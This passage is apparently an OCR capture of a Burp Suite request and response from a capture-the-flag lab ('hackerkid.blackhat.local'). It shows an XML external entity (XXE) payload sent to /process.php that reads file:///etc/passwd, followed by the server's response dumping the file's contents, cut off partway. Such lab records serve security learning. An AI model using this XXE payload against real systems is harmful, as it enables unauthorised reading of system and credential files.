 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 179
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE hdf [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
14 <root>
<name>
1
</name>
<tel>
2
</tel>
<email>
&xxe;
</email>
<password>
4
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Apr 2022 02:03:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
42 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
44 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
45 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
46 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
47 whoopsie:x:120:125::/nonexistent:/bin/false
48 colord:x:121:126:colord colour management